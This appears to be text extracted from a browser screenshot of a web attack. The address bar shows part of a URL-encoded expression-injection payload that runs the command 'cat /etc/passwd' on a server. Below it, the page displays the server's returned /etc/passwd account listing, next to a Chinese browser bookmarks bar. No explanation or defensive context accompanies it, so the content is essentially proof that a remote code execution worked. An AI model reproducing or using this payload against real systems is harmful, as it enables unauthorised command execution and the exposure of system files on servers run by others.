 不安全 :r),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=cat%20%2fetc%2fpasswd
应用 百度一下 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 hao123 天猫超市 爱淘宝 唯品会 2345导航 游戏中心 »
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin